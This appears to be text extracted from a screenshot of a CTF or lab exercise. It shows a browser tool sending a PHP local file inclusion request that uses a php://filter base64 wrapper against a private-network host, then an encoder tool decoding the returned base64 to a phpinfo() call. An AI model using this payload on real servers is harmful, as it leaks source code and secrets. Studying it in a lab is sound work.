 Load URL
Split URL
Execute
http://192.168.137.1:84/include.php?file=php://filter/read=convert.base64-encode/resource=1.php
Post data
Referrer
0xHEX
PD9waHAgcGhwaW5mbygpOz8+
CaptfEncoder V3
File
Converter
Classical
Crypto
Asy
Base64
Input
PD9waHAgcGhwaW5mbygpOz8+
Output
<?php phpinfo();?>